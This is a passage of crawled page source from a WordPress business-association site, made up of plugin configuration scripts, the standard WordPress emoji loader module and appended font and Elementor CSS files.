var ElementPackConfig = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","nonce":"1ac5aad46d","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/coparmexpuebla.org\/wp-admin\/admin-ajax.php","nonce":"e4766502c5","urls":{"assets":"https:\/\/coparmexpuebla.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/coparmexpuebla.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/coparmexpuebla.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://coparmexpuebla.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://coparmexpuebla.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://coparmexpuebla.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://coparmexpuebla.org/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://coparmexpuebla.org/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://coparmexpuebla.org/wp-includes/js/wp-emoji-loader.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:49:34 -->

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/useanyfont/uaf.css?ver=1764327514
body_size: 18
content:
				@font-face {
					font-family: 'grotesk-a-regular';
					src: url('/wp-content/uploads/useanyfont/3703Grotesk-A-Regular.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3703Grotesk-A-Regular.woff') format('woff');
					  font-display: auto;
				}

				.grotesk-a-regular{font-family: 'grotesk-a-regular' !important;}

						@font-face {
					font-family: 'grotesk-a-bold';
					src: url('/wp-content/uploads/useanyfont/5416Grotesk-A-Bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5416Grotesk-A-Bold.woff') format('woff');
					  font-display: auto;
				}

				.grotesk-a-bold{font-family: 'grotesk-a-bold' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-5.css?ver=1768388687
body_size: 610
content:
.elementor-kit-5{--e-global-color-primary:#0071CE;--e-global-color-secondary:#272727;--e-global-color-text:#7A7A7A;--e-global-color-accent:#0071CE;--e-global-color-542e35d:#FFFFFF;--e-global-color-b5d7f15:#051B70;--e-global-color-01aa579:#F2F4FA;--e-global-color-5016a6b:#09173E;--e-global-typography-primary-font-family:"grotesk-a-regular";--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"grotesk-a-regular";--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"grotesk-a-regular";--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"grotesk-a-bold";--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-542e35d );font-family:"grotesk-a-bold", Sans-serif;font-size:1rem;font-weight:normal;color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:0px 6px 0px 6px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-542e35d );border-style:solid;border-width:1px 1px 1px 1px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-primary );font-family:"grotesk-a-regular", Sans-serif;font-size:0.7rem;}.elementor-kit-5 a:hover{color:var( --e-global-color-b5d7f15 );}.elementor-kit-5 label{color:var( --e-global-color-text );font-family:"grotesk-a-regular", Sans-serif;font-size:0.9rem;}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"grotesk-a-regular", Sans-serif;font-size:0.9rem;color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-01aa579 );transition:1163ms;}.elementor-kit-5 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea:focus,.elementor-kit-5 .elementor-field-textual:focus{color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:30px 30px 30px 30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-13.css?ver=1768388689
body_size: 2047
content:
.elementor-13 .elementor-element.elementor-element-28c0806{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-13 .elementor-element.elementor-element-b263063{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-b263063.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-13 .elementor-element.elementor-element-b9194eb img{width:100%;}.elementor-13 .elementor-element.elementor-element-050ba0f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-5e425d3 img{width:90%;max-width:100%;}.elementor-13 .elementor-element.elementor-element-a838155{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-a838155.e-con{--align-self:center;}.elementor-13 .elementor-element.elementor-element-4e91ffc img{width:80%;}.elementor-13 .elementor-element.elementor-element-decfcfd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-a785dc6{--display:grid;--e-con-grid-template-columns:repeat(9, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:1px 0px;--row-gap:1px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-13 .elementor-element.elementor-element-aebd0e6 img{width:70%;}.elementor-13 .elementor-element.elementor-element-4892008 img{width:70%;}.elementor-13 .elementor-element.elementor-element-6a53b51 img{width:70%;}.elementor-13 .elementor-element.elementor-element-5dacf4f img{width:70%;}.elementor-13 .elementor-element.elementor-element-f25a639 img{width:70%;}.elementor-13 .elementor-element.elementor-element-3dc5c75 img{width:70%;}.elementor-13 .elementor-element.elementor-element-85d97e9 img{width:70%;}.elementor-13 .elementor-element.elementor-element-0882236 img{width:70%;}.elementor-13 .elementor-element.elementor-element-dec732a img{width:70%;}.elementor-13 .elementor-element.elementor-element-489a873 img{width:70%;}.elementor-13 .elementor-element.elementor-element-74abd3c img{width:70%;}.elementor-13 .elementor-element.elementor-element-83869f7 img{width:70%;}.elementor-13 .elementor-element.elementor-element-691ddf3 img{width:70%;}.elementor-13 .elementor-element.elementor-element-d051f67 img{width:70%;}.elementor-13 .elementor-element.elementor-element-dd9e68c img{width:70%;}.elementor-13 .elementor-element.elementor-element-e04f96b img{width:70%;}.elementor-13 .elementor-element.elementor-element-3096d60 img{width:70%;}.elementor-13 .elementor-element.elementor-element-3ec7a09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-b5d7f15 );--border-color:var( --e-global-color-b5d7f15 );--border-radius:0px 0px 0px 0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:0px;--padding-left:15px;--padding-right:50px;}.elementor-13 .elementor-element.elementor-element-d1f8625{--display:grid;--e-con-grid-template-columns:repeat(12, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:1px 0px;--row-gap:1px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-c874d64 img{width:70%;}.elementor-13 .elementor-element.elementor-element-5d72668 img{width:70%;}.elementor-13 .elementor-element.elementor-element-1c511f1 img{width:70%;}.elementor-13 .elementor-element.elementor-element-19f2c2b img{width:70%;}.elementor-13 .elementor-element.elementor-element-79dea4f img{width:70%;}.elementor-13 .elementor-element.elementor-element-379e32a img{width:70%;}.elementor-13 .elementor-element.elementor-element-2c85f6c img{width:70%;}.elementor-13 .elementor-element.elementor-element-acca2f6 img{width:70%;}.elementor-13 .elementor-element.elementor-element-e12c94c img{width:70%;}.elementor-13 .elementor-element.elementor-element-8d3e7d8 img{width:70%;}.elementor-13 .elementor-element.elementor-element-ebbc670 img{width:70%;}.elementor-13 .elementor-element.elementor-element-0efb80d img{width:70%;}.elementor-13 .elementor-element.elementor-element-ee5da1c .elementor-repeater-item-5da56a2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13 .elementor-element.elementor-element-3f45340:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13 .elementor-element.elementor-element-3f45340 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-3f45340.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-3f45340.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-3f45340 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-3f45340 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
